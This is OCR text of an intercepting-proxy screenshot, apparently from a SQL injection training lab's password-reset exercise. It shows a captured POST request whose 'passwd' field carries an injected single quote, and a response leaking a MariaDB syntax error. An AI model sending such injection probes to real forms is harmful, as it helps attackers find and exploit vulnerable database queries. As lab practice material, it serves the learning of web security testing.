 Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-17/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin&passwd=admin'&submit=Submit
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use near 'admin'' at line 1